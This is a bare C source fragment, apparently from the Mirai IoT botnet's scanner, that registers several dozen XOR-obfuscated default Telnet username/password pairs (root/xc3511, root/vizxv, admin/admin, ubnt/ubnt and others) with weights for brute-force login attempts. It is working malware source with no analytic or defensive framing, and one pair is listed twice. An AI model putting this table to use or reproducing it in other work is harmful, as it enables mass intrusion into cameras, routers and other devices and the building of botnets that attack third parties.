 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1); // root klv123
add_auth_entry("\x63\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x4F\x47\x4B\x4C\x51\x4F", 1); // Administrator admin
add_auth_entry("\x51\x47\x50\x54\x4B\x41\x47", "\x51\x47\x50\x54\x4B\x41\x47", 1); // service service
add_auth_entry("\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", "\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", 1); // supervisor supervisor
add_auth_entry("\x45\x57\x47\x51\x56", "\x45\x57\x47\x51\x56", 1); // guest guest
add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
add_auth_entry("\x43\x46\x4F\x4B\x4C\x13", "\x52\x43\x51\x51\x55\x4D\x50\x46", 1); // admin1 password
add_auth_entry("\x43\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x13\x10\x11\x16", 1); // administrator 1234
add_auth_entry("\x14\x14\x14\x14\x14\x14", "\x14\x14\x14\x14\x14\x14", 1); // 666666 666666
add_auth_entry("\x1A\x1A\x1A\x1A\x1A\x1A", "\x1A\x1A\x1A\x1A\x1A\x1A", 1); // 888888 888888
add_auth_entry("\x57\x40\x4C\x56", "\x57\x40\x4C\x56", 1); // ubnt ubnt
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11\x16", 1); // root klv1234
add_auth_entry("\x50\x4D\x4D\x56", "\x78\x56\x47\x17\x10\x13", 1); // root Zte521
add_auth_entry("\x50\x4D\x4D\x56", "\x4A\x4B\x11\x17\x13\x1A", 1); // root hi3518
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x54\x40\x58\x46", 1); // root jvbzd
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x4C\x49\x4D", 4); // root anko
add_auth_entry("\x50\x4D\x4D\x56", "\x58\x4E\x5A\x5A\x0C", 1); // root zlxx.
add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x54\x4B\x58\x5A\x54", 1); // root 7ujMko0vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // root 7ujMko0admin
add_auth_entry("\x50\x4D\x4D\x56", "\x51\x5B\x51\x56\x47\x4F", 1); // root system
add_auth_entry("\x50\x4D\x4D\x56", "\x4B\x49\x55\x40", 1); // root ikwb
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x50\x47\x43\x4F\x40\x4D\x5A", 1); // root dreambox
add_auth_entry("\x50\x4D\x4D\x56", "\x57\x51\x47\x50", 1); // root user
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x47\x43\x4E\x56\x47\x49", 1); // root realtek
add_auth_entry("\x50\x4D\x4D\x56", "\x12\x12\x12\x12\x12\x12\x12\x12", 1); // root 00000000
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13\x13\x13\x13", 1); // admin 1111111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16", 1); // admin 1234
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16\x17", 1); // admin 12345